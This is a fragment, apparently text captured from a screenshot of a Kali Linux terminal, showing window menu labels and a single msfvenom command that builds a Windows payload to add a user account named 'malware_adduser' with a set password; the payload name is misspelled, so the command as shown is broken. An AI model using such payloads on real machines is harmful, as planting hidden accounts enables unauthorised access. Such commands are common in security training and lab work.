 kali@kali: ~
01:22 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfvenom -p windows/adduer USER=malware_adduser PASS=User@123